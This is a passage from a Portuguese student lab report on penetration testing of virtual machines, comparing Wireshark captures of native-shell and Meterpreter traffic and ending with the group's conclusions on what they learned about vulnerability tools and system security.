igura 46 - fluxo de dados enviado pelo meterpreter.

Figura 47 - fluxo de dados enviado pela shell nativa.

Na Figura 44 e Figura 45 são visualizadas as capturas de tráfego feitas à troca de dados entre a *shell* nativa e a máquina alvo e a *shell Meterpreter* com a máquina alvo.

Para perceber as diferenças entre as duas *shell’s* foi verificado o fluxo de dados transmitido entre os dois pontos através da opção *“TCP Stream”,* que está disponível no Wireshark. A Figura 47 e a Figura 46 representam esses fluxos transmitidos e verifica-se que a *shell* nativa envia os dados desencriptados e que o Meterpreter encripta os dados para os enviar.

# Conclusão

Após realização deste trabalho o grupo fica satisfeito com o cumprimento de todos os objetivos propostos, tendo conseguido com sucesso cumprir todos os passos para a conclusão deste relatório acerca de testes de penetração a máquinas virtuais num ambiente de rede virtual.

Este relatório foi muito importante na aprendizagem de várias ferramentas que nos permitem identificar corretamente várias vulnerabilidades associadas a um sistema operativo e para saber usar *exploits* que nos permitem aceder, criar e alterar dados de uma máquina alvo a qual não se tem conhecimento de qualquer credencial do administrador dessa máquina.

Foi possível comparar duas ferramentas que detetam essas vulnerabilidades e perceber a diferença entra elas e o uso que podem ter consoante a informação que nos dão, respetivamente.

O *Wireshark* foi determinante para a compreensão da ligação e da troca de pacotes entre a máquina alvo e a máquina onde foram executados todos estes comandos e o modo como a ligação reagia a estes.

Para concluir, o grupo entende que o domínio destas ferramentas é crucial, não só para compreender como se faz *“hacking”* a uma máquina alvo, mas também para perceber a importância da segurança de um sistema operativo e de como conseguir resolver vulnerabilidades associadas a este.